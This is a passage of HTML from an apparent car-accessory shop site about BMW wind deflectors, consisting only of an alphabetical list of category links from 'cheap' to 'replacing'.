	<li class="cat-item cat-item-1394"><a href="https://bmwwinddeflectors.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://bmwwinddeflectors.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bmwwinddeflectors.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwwinddeflectors.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bmwwinddeflectors.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://bmwwinddeflectors.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://bmwwinddeflectors.com/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bmwwinddeflectors.com/category/climair/" >climair</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://bmwwinddeflectors.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwwinddeflectors.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://bmwwinddeflectors.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://bmwwinddeflectors.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwwinddeflectors.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bmwwinddeflectors.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://bmwwinddeflectors.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwwinddeflectors.com/category/convertable/" >convertable</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://bmwwinddeflectors.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwwinddeflectors.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://bmwwinddeflectors.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://bmwwinddeflectors.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bmwwinddeflectors.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bmwwinddeflectors.com/category/crf300l/" >crf300l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://bmwwinddeflectors.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwwinddeflectors.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://bmwwinddeflectors.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://bmwwinddeflectors.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bmwwinddeflectors.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bmwwinddeflectors.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bmwwinddeflectors.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://bmwwinddeflectors.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwwinddeflectors.com/category/deflector/" >deflector</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bmwwinddeflectors.com/category/deflectors/" >deflectors</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bmwwinddeflectors.com/category/deflettori/" >deflettori</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://bmwwinddeflectors.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bmwwinddeflectors.com/category/despeines/" >despeines</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwwinddeflectors.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://bmwwinddeflectors.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://bmwwinddeflectors.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://bmwwinddeflectors.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bmwwinddeflectors.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bmwwinddeflectors.com/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://bmwwinddeflectors.com/category/e367/" >e367</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://bmwwinddeflectors.com/category/e6364/" >e6364</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://bmwwinddeflectors.com/category/e8586/" >e8586</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwwinddeflectors.com/category/e85wind/" >e85wind</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bmwwinddeflectors.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwwinddeflectors.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bmwwinddeflectors.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://bmwwinddeflectors.com/category/entscheidung/" >entscheidung</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwwinddeflectors.com/category/ermax/" >ermax</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bmwwinddeflectors.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bmwwinddeflectors.com/category/excessive/" >excessive</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://bmwwinddeflectors.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bmwwinddeflectors.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bmwwinddeflectors.com/category/f0103/" >f0103</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bmwwinddeflectors.com/category/f02f04/" >f02f04</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bmwwinddeflectors.com/category/f30f35/" >f30f35</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwwinddeflectors.com/category/f33f83/" >f33f83</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bmwwinddeflectors.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwwinddeflectors.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwwinddeflectors.com/category/f82series/" >f82series</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bmwwinddeflectors.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://bmwwinddeflectors.com/category/f900r/" >f900r</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://bmwwinddeflectors.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-1220 current-cat"><a href="https://bmwwinddeflectors.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bmwwinddeflectors.com/category/faltbar/" >faltbar</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bmwwinddeflectors.com/category/farad/" >farad</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://bmwwinddeflectors.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://bmwwinddeflectors.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://bmwwinddeflectors.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://bmwwinddeflectors.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://bmwwinddeflectors.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://bmwwinddeflectors.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://bmwwinddeflectors.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwwinddeflectors.com/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bmwwinddeflectors.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwwinddeflectors.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://bmwwinddeflectors.com/category/flatbed/" >flatbed</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://bmwwinddeflectors.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bmwwinddeflectors.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://bmwwinddeflectors.com/category/folierst/" >folierst</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bmwwinddeflectors.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://bmwwinddeflectors.com/category/frangivento/" >frangivento</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwwinddeflectors.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://bmwwinddeflectors.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://bmwwinddeflectors.com/category/frontgrill/" >frontgrill</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://bmwwinddeflectors.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://bmwwinddeflectors.com/category/g310gs/" >g310gs</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://bmwwinddeflectors.com/category/geely/" >geely</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://bmwwinddeflectors.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwwinddeflectors.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bmwwinddeflectors.com/category/genuinebmw/" >genuinebmw</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bmwwinddeflectors.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://bmwwinddeflectors.com/category/geunine/" >geunine</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://bmwwinddeflectors.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://bmwwinddeflectors.com/category/glas-windschott/" >glas-windschott</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bmwwinddeflectors.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://bmwwinddeflectors.com/category/glaswindschott/" >glaswindschott</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://bmwwinddeflectors.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://bmwwinddeflectors.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwwinddeflectors.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bmwwinddeflectors.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://bmwwinddeflectors.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bmwwinddeflectors.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwwinddeflectors.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bmwwinddeflectors.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwwinddeflectors.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://bmwwinddeflectors.com/category/hacks/" >hacks</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://bmwwinddeflectors.com/category/handguards/" >handguards</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://bmwwinddeflectors.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bmwwinddeflectors.com/category/hardtop/" >hardtop</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://bmwwinddeflectors.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://bmwwinddeflectors.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwwinddeflectors.com/category/heko/" >heko</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://bmwwinddeflectors.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://bmwwinddeflectors.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://bmwwinddeflectors.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://bmwwinddeflectors.com/category/hinten/" >hinten</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bmwwinddeflectors.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwwinddeflectors.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bmwwinddeflectors.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwwinddeflectors.com/category/ilmberger/" >ilmberger</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bmwwinddeflectors.com/category/impreza/" >impreza</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://bmwwinddeflectors.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://bmwwinddeflectors.com/category/in-channel/" >in-channel</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://bmwwinddeflectors.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwwinddeflectors.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://bmwwinddeflectors.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwwinddeflectors.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://bmwwinddeflectors.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwwinddeflectors.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwwinddeflectors.com/category/instrukcja/" >instrukcja</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bmwwinddeflectors.com/category/interclassics/" >interclassics</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://bmwwinddeflectors.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bmwwinddeflectors.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bmwwinddeflectors.com/category/ispeed/" >ispeed</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bmwwinddeflectors.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://bmwwinddeflectors.com/category/jap4/" >jap4</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://bmwwinddeflectors.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwwinddeflectors.com/category/k1600b/" >k1600b</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwwinddeflectors.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwwinddeflectors.com/category/k1600gtgtl/" >k1600gtgtl</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://bmwwinddeflectors.com/category/kawi/" >kawi</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://bmwwinddeflectors.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bmwwinddeflectors.com/category/klappbar/" >klappbar</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bmwwinddeflectors.com/category/klipsy/" >klipsy</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://bmwwinddeflectors.com/category/knappe/" >knappe</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://bmwwinddeflectors.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwwinddeflectors.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://bmwwinddeflectors.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bmwwinddeflectors.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://bmwwinddeflectors.com/category/lenker/" >lenker</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://bmwwinddeflectors.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bmwwinddeflectors.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bmwwinddeflectors.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://bmwwinddeflectors.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://bmwwinddeflectors.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bmwwinddeflectors.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://bmwwinddeflectors.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwwinddeflectors.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bmwwinddeflectors.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bmwwinddeflectors.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bmwwinddeflectors.com/category/lovethedrive/" >lovethedrive</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bmwwinddeflectors.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwwinddeflectors.com/category/m1000xr/" >m1000xr</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://bmwwinddeflectors.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://bmwwinddeflectors.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://bmwwinddeflectors.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://bmwwinddeflectors.com/category/m440i/" >m440i</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bmwwinddeflectors.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bmwwinddeflectors.com/category/madstad/" >madstad</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwwinddeflectors.com/category/magickit/" >magickit</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bmwwinddeflectors.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwwinddeflectors.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://bmwwinddeflectors.com/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://bmwwinddeflectors.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://bmwwinddeflectors.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bmwwinddeflectors.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://bmwwinddeflectors.com/category/mini-bmw/" >mini-bmw</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bmwwinddeflectors.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://bmwwinddeflectors.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bmwwinddeflectors.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://bmwwinddeflectors.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bmwwinddeflectors.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://bmwwinddeflectors.com/category/modifications/" >modifications</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://bmwwinddeflectors.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://bmwwinddeflectors.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bmwwinddeflectors.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bmwwinddeflectors.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bmwwinddeflectors.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bmwwinddeflectors.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwwinddeflectors.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://bmwwinddeflectors.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bmwwinddeflectors.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bmwwinddeflectors.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwwinddeflectors.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://bmwwinddeflectors.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://bmwwinddeflectors.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://bmwwinddeflectors.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://bmwwinddeflectors.com/category/neuoriginal/" >neuoriginal</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://bmwwinddeflectors.com/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://bmwwinddeflectors.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bmwwinddeflectors.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://bmwwinddeflectors.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://bmwwinddeflectors.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://bmwwinddeflectors.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://bmwwinddeflectors.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bmwwinddeflectors.com/category/onwards/" >onwards</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwwinddeflectors.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://bmwwinddeflectors.com/category/opriginal/" >opriginal</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwwinddeflectors.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwwinddeflectors.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://bmwwinddeflectors.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://bmwwinddeflectors.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwwinddeflectors.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bmwwinddeflectors.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwwinddeflectors.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwwinddeflectors.com/category/parafanghi/" >parafanghi</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://bmwwinddeflectors.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://bmwwinddeflectors.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://bmwwinddeflectors.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwwinddeflectors.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bmwwinddeflectors.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwwinddeflectors.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bmwwinddeflectors.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://bmwwinddeflectors.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://bmwwinddeflectors.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://bmwwinddeflectors.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwwinddeflectors.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bmwwinddeflectors.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://bmwwinddeflectors.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwwinddeflectors.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://bmwwinddeflectors.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://bmwwinddeflectors.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bmwwinddeflectors.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bmwwinddeflectors.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwwinddeflectors.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwwinddeflectors.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bmwwinddeflectors.com/category/purewind/" >purewind</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://bmwwinddeflectors.com/category/pyramid/" >pyramid</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://bmwwinddeflectors.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://bmwwinddeflectors.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bmwwinddeflectors.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bmwwinddeflectors.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bmwwinddeflectors.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwwinddeflectors.com/category/r1200gsa/" >r1200gsa</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bmwwinddeflectors.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://bmwwinddeflectors.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwwinddeflectors.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwwinddeflectors.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://bmwwinddeflectors.com/category/r1250r/" >r1250r</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bmwwinddeflectors.com/category/r1250rs/" >r1250rs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bmwwinddeflectors.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bmwwinddeflectors.com/category/r129/" >r129</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bmwwinddeflectors.com/category/r1300/" >r1300</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bmwwinddeflectors.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwwinddeflectors.com/category/r1300gsa/" >r1300gsa</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwwinddeflectors.com/category/r1300r/" >r1300r</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bmwwinddeflectors.com/category/r18b/" >r18b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://bmwwinddeflectors.com/category/raceland/" >raceland</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://bmwwinddeflectors.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://bmwwinddeflectors.com/category/ranked/" >ranked</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://bmwwinddeflectors.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bmwwinddeflectors.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://bmwwinddeflectors.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bmwwinddeflectors.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bmwwinddeflectors.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwwinddeflectors.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwwinddeflectors.com/category/refine/" >refine</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://bmwwinddeflectors.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bmwwinddeflectors.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://bmwwinddeflectors.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bmwwinddeflectors.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://bmwwinddeflectors.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://bmwwinddeflectors.com/category/replacing/" >replacing</a>
</li>
